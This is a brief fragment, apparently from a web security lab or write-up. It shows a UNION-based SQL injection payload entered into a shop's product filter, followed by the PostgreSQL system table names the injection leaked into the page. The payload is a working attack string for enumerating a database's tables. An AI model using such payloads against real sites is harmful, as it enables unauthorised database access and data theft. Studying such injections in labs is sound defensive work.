 ' UNION SELECT TABLE_NAME,null FROM
information_schema.tables--
Refine your search:
All Corporate gifts Food & Drink Gifts Lifestyle Toys & Games
pg_partitioned_table
pg_available_extension_versions
pg_shdescription
user_defined_types
udt_privileges
sql_packages
pg_event_trigger